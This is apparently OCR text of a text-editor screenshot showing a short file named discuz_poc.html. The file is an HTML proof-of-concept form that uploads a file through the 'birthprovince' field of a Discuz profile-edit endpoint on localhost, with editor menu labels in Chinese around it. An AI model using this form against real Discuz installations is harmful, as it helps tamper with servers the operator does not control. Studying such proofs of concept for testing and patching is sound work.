 新建 打开 关闭 保存 取消 重做 自动换行 列 十六进制 查找 上一步 下一个 替换 高亮显示所有 转到 LCI 文档地图 浏览器 刷新 实时预览 复制 水平拆分窗口 垂直拆分窗口 文件 函数列表 剪贴板 XML 窗口 JSON
2021-6-22.html discuz_poc.html
10 20 30 40 50 60 70 80 90 100 110 120 130 140 150 160 170
1 <body>
2 <form action="http://localhost:8888/home.php?mod=spacecp&profilesubmit=1&formhash=e962a559" method="post" enctype="multipart/form-data">
3 <input type="file" name="birthprovince" />
4 <input type="submit" value="upload" />
5 </form>
6 </body>
7
Output Window
4 匹配 - 查找"prov" 行 7, 列 1, C0 LF UTF-8 HTML 修改: 2021年6月23日 03:43:14 03:43:14 大小: 266 R/W